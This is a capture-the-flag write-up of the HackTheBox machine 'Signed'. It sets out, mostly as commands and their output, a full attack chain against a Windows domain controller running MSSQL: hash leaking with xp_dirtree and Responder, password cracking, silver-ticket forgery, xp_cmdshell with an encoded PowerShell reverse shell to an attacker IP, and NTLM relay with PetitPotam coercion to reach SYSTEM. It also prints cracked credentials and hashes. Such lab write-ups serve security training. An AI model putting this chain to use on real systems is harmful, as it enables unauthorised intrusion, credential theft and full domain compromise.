HTB Windows Medium: Signed
Signed is a Medium rated Windows machine on HTB.
Nmap Scan
1
2
PORT STATE SERVICE REASON
1433/tcp open ms-sql-s syn-ack ttl 127
Assumed Breach
1
scott:Sm230#C5NatH
Enumerate MSSQL (Port 1433)
The assumed breach credentials allow us to log in as a local user. Start by verifying access using the netexec MSSQL module:
1
2
3
nxc mssql 10.129.183.63 -u scott -p 'Sm230#C5NatH' --local-auth
MSSQL 10.129.183.63 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)
MSSQL 10.129.183.63 1433 DC01 [+] DC01\scott:Sm230#C5NatH
We can authenticate to the MSSQL server using Impacket:
1
2
3
4
5
6
7
8
9
10
11
12
13
impacket-mssqlclient scott@10.129.183.63
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (scott guest@master)>
We can leak the NTLMv2 hash using xp_dirtree:
1
2
SQL (scott guest@master)> EXEC xp_dirtree '\\10.10.14.46\test\test',0,1;
subdirectory depth file
The hash is leaked to Responder:
1
2
3
4
5
sudo responder -I tun0
[SMB] NTLMv2-SSP Client : 10.129.183.63
[SMB] NTLMv2-SSP Username : SIGNED\mssqlsvc
[SMB] NTLMv2-SSP Hash : mssqlsvc::SIGNED:1a12f7743052a8ca:C73D64ED2B05C022C11913678ED4E9D2:0101000000000000808BDFC5343CDC016AD3D02A7F82CEED0000000002000800410035005200420001001E00570049004E002D004900450042005500360037004200390049004400590004003400570049004E002D00490045004200550036003700420039004900440059002E0041003500520042002E004C004F00430041004C000300140041003500520042002E004C004F00430041004C000500140041003500520042002E004C004F00430041004C0007000800808BDFC5343CDC0106000400020000000800300030000000000000000000000000300000B99C9F950E1F919F2B0F3772F8EC8C4945C435C8C70A6661CF1761852E595CF10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00340036000000000000000000
Crack the hash using JohnTheRipper and the rockyou wordlist:
1
2
3
4
5
6
7
8
9
john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
purPLE9795!@ (mssqlsvc)
1g 0:00:00:01 DONE (2025-10-13 11:34) 0.5813g/s 2608Kp/s 2608Kc/s 2608KC/s purcitititya..puppuh
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Credentials can be verified using nxc:
1
2
3
nxc mssql 10.129.183.63 -u mssqlsvc -p 'purPLE9795!@'
MSSQL 10.129.183.63 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)
MSSQL 10.129.183.63 1433 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
RID brute over MSSQL using netexec:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
nxc mssql 10.129.183.63 -u mssqlsvc -p 'purPLE9795!@' --rid-brute
MSSQL 10.129.183.63 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:SIGNED.HTB)
MSSQL 10.129.183.63 1433 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
MSSQL 10.129.183.63 1433 DC01 498: SIGNED\Enterprise Read-only Domain Controllers
MSSQL 10.129.183.63 1433 DC01 500: SIGNED\Administrator
MSSQL 10.129.183.63 1433 DC01 501: SIGNED\Guest
MSSQL 10.129.183.63 1433 DC01 502: SIGNED\krbtgt
MSSQL 10.129.183.63 1433 DC01 512: SIGNED\Domain Admins
MSSQL 10.129.183.63 1433 DC01 513: SIGNED\Domain Users
MSSQL 10.129.183.63 1433 DC01 514: SIGNED\Domain Guests
MSSQL 10.129.183.63 1433 DC01 515: SIGNED\Domain Computers
MSSQL 10.129.183.63 1433 DC01 516: SIGNED\Domain Controllers
MSSQL 10.129.183.63 1433 DC01 517: SIGNED\Cert Publishers
MSSQL 10.129.183.63 1433 DC01 518: SIGNED\Schema Admins
MSSQL 10.129.183.63 1433 DC01 519: SIGNED\Enterprise Admins
MSSQL 10.129.183.63 1433 DC01 520: SIGNED\Group Policy Creator Owners
MSSQL 10.129.183.63 1433 DC01 521: SIGNED\Read-only Domain Controllers
MSSQL 10.129.183.63 1433 DC01 522: SIGNED\Cloneable Domain Controllers
MSSQL 10.129.183.63 1433 DC01 525: SIGNED\Protected Users
MSSQL 10.129.183.63 1433 DC01 526: SIGNED\Key Admins
MSSQL 10.129.183.63 1433 DC01 527: SIGNED\Enterprise Key Admins
MSSQL 10.129.183.63 1433 DC01 553: SIGNED\RAS and IAS Servers
MSSQL 10.129.183.63 1433 DC01 571: SIGNED\Allowed RODC Password Replication Group
MSSQL 10.129.183.63 1433 DC01 572: SIGNED\Denied RODC Password Replication Group
MSSQL 10.129.183.63 1433 DC01 1000: SIGNED\DC01$
MSSQL 10.129.183.63 1433 DC01 1101: SIGNED\DnsAdmins
MSSQL 10.129.183.63 1433 DC01 1102: SIGNED\DnsUpdateProxy
MSSQL 10.129.183.63 1433 DC01 1103: SIGNED\mssqlsvc
MSSQL 10.129.183.63 1433 DC01 1104: SIGNED\HR
MSSQL 10.129.183.63 1433 DC01 1105: SIGNED\IT
MSSQL 10.129.183.63 1433 DC01 1106: SIGNED\Finance
MSSQL 10.129.183.63 1433 DC01 1107: SIGNED\Developers
MSSQL 10.129.183.63 1433 DC01 1108: SIGNED\Support
MSSQL 10.129.183.63 1433 DC01 1109: SIGNED\oliver.mills
MSSQL 10.129.183.63 1433 DC01 1110: SIGNED\emma.clark
MSSQL 10.129.183.63 1433 DC01 1111: SIGNED\liam.wright
MSSQL 10.129.183.63 1433 DC01 1112: SIGNED\noah.adams
MSSQL 10.129.183.63 1433 DC01 1113: SIGNED\ava.morris
MSSQL 10.129.183.63 1433 DC01 1114: SIGNED\sophia.turner
MSSQL 10.129.183.63 1433 DC01 1115: SIGNED\james.morgan
MSSQL 10.129.183.63 1433 DC01 1116: SIGNED\mia.cooper
MSSQL 10.129.183.63 1433 DC01 1117: SIGNED\elijah.brooks
MSSQL 10.129.183.63 1433 DC01 1118: SIGNED\isabella.evans
MSSQL 10.129.183.63 1433 DC01 1119: SIGNED\lucas.murphy
MSSQL 10.129.183.63 1433 DC01 1120: SIGNED\william.johnson
MSSQL 10.129.183.63 1433 DC01 1121: SIGNED\charlotte.price
MSSQL 10.129.183.63 1433 DC01 1122: SIGNED\henry.bennett
MSSQL 10.129.183.63 1433 DC01 1123: SIGNED\amelia.kelly
MSSQL 10.129.183.63 1433 DC01 1124: SIGNED\jackson.gray
MSSQL 10.129.183.63 1433 DC01 1125: SIGNED\harper.diaz
MSSQL 10.129.183.63 1433 DC01 1126: SIGNED\SQLServer2005SQLBrowserUser$DC01
Since we have an SPN, we can perform a silver ticket attack. Transform the password of the into an NTLM hash to perform the attack: 
With the NTLM hash, we can impersonate the Administrator user. In order to get elevated permissions on the MSSQL server, we must specify the IT group which we found by RID brute forcing over the MSSQL service. The domain SID was found while looking through files on the filesystem using xp_dirtree.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
# Get SID
EXEC xp_dirtree 'C:\Users',0,1;
S-1-5-21-4088429403-1159899800-2753317549-1103
# Create the ticket
impacket-ticketer -nthash 'EF699384C3285C54128A3EE1DDB1A0CC' -domain-sid 'S-1-5-21-4088429403-1159899800-2753317549' -domain signed.htb -spn 'mssqlsvc/dc01.signed.htb' -user-id 500 Administrator -group 1105
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for signed.htb/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache
# Use the ticket
export KRB5CCNAME="Administrator.ccache"
# Modify hosts file:
10.129.183.63 signed.htb dc01.signed.htb
# Authenticate using the ticket
impacket-mssqlclient -k -no-pass dc01.signed.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator dbo@master)>
Enable xp_cmdshell to obtain a reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Enable xp_cmdshell
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
# Execute commands
EXEC xp_cmdshell 'whoami';
# Reverse shell
EXEC xp_cmdshell 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANAA2ACIALAA4ADAAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA';
# Shell
nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.183.63] 58508
PS C:\Windows\system32> whoami
signed\mssqlsvc
User.txt: 116e500f4a54d1c77b6b1aa1509d042e
1
2
PS C:\Users\mssqlsvc\Desktop> type user.txt
116e500f4a54d1c77b6b1aa1509d042e
Privilege Escalation
Use the reverse shell to set up Ligolo. Using ligolo we will be able to reach all internal reachable ports using the 240.0.0.1 IP address:
1
2
3
4
5
6
7
8
9
10
# Kali
sudo ip tuntap add user kali mode tun ligolo
sudo ip link set ligolo up
sudo ./ligolo-proxy -selfcert -laddr 0.0.0.0:8888
# Windows
.\ligolo-agent.exe -connect 10.10.14.46:8888 -ignore-cert -retry
# Forward
sudo ip route add 240.0.0.1/32 dev ligolo
Configure a DNS record that points to ourselves in order to perform our ntlm reflection attack on the DC:
1
2
3
4
5
6
7
8
9
10
11
# Download dnstool
git clone https://github.com/dirkjanm/krbrelayx.git
cd krbrelayx
# Add record
python3 dnstool.py -u 'signed\mssqlsvc' -p 'purPLE9795!@' -r 'dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' -d 10.10.14.46 --action add 240.0.0.1
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Next, we can start ntlmrelayx which will relay our coerced authentication to the winrms port. This is possible even though signing is enabled: Link.
1
ntlmrelayx.py -smb2support -t winrms://240.0.0.1
In order to perform our coercion, we can use PetitPotam:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# Modify hosts file
240.0.0.1 signed.htb dc01.signed.htb
# Install
wget https://raw.githubusercontent.com/topotam/PetitPotam/refs/heads/main/PetitPotam.py
# Run
python3 PetitPotam.py -u 'mssqlsvc' -p 'purPLE9795!@' -d signed.htb 'dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA' DC01.signed.htb
Trying pipe lsarpc
[-] Connecting to ncacn_np:DC01.signed.htb[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Looking back at ntlmrelayx, we can see that we have an interactive WinRMS shell listening on the localhost interface on port 11000.
1
2
3
4
[*] (SMB): Authenticating connection from /@10.129.183.63 against winrms://240.0.0.1 SUCCEED [1]
[*] winrms:///@240.0.0.1 [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] (SMB): Connection from 10.129.183.63 controlled, but there are no more targets left!
Connect to the privileged shell:
1
2
3
4
5
nc 127.0.0.1 11000
Type help for list of commands
# whoami
nt authority\system
Root.txt: 042017048e10e8881f0b8422cba4c0ab
1
2
# type C:\Users\Administrator\Desktop\root.txt
042017048e10e8881f0b8422cba4c0ab